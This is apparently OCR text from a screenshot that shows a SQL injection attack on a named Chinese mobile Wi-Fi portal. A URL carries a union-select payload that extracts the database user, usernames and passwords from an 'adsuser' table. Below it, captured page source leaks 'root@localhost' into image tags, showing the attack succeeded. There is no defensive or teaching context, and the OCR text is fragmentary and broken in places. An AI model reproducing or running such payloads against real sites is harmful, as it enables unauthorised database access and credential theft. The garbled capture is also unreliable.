 RL
http://cmccsh.wiwide.com/publish?ssid=CMCC-EDU&hotspot=&userid=&usertag=&site=1&ueid=1 and 1=2 union select 1,2,3,4,5,6,7,8,9,0,concat(user(),0x7c,username,0x7c,password),2,3,4,5,6,7,8,9,0,1,2,3,4,5,6 from
L
adsuser%23
Enable Post data Enable Referrer
源 : http://cmccsh.wiwide.com/publish?ssid=CMCC-EDU&hotspot=&userid=&userta...
文件(F) 编辑(E) 查看(V) 帮助(H)
href="http://221.181.103.51:7080/cmccstat.wlan?resid=1&opt=1&site=1&
ssid=CMCC-EDU&seq=1&url=3" target="_blank">
318 <img
src="root@localhost|
/></a>
319 </li>
320 <li>
321 <a
href="http://221.181.103.51:7080/cmccstat.wlan?resid=1&opt=1&site=7&
ssid=CMCC-EDU&seq=2&url=3" target="_blank">
322 <img
src="root@localhost| " />
323 </li>
324 <li>
325 <a
href="http://221.181.103.51:7080/cmccstat.wlan?resid=1&opt=1&
site=7&ssid=CMCC-EDU&seq=3&url=3" target="_blank">
326 <img
src="root@localhost| />
327 </li>
328 </ul>
329 </div>